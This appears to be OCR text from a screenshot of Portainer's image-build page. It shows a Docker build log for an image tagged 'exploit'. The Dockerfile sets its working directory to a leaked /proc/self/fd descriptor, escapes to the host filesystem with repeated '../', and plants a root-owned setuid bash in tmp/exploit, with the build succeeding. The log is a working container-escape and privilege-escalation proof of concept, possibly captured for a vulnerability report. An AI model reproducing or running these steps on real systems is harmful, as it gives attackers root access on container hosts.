 portainer.io
COMMUNITY EDITION
«
Home
primary
Dashboard
App Templates
Containers
Images
Networks
Volumes
Host
Settings
Users
Notifications
Images > Build image
Build image
Builder
Output
Step 1/3 : FROM ubuntu:latest
---> ca2b0f26964c
Step 2/3 : WORKDIR /proc/self/fd/8
---> Running in a90548846c39
---> Removed intermediate container a90548846c39
---> 30a7154d893c
Step 3/3 : RUN cd ../../../../../../../../ && chmod -R 777 tmp/exploit && chown -R root:root tmp/exploit && chmod u+s tmp/exploit/bash
---> Running in d88075f7f5be
sh: 0: getcwd() failed: No such file or directory
/bin/sh: 1: cd: getcwd() failed: No such file or directory
---> Removed intermediate container d88075f7f5be
---> 1e5c23840fba
Successfully built 1e5c23840fba
Successfully tagged exploit:latest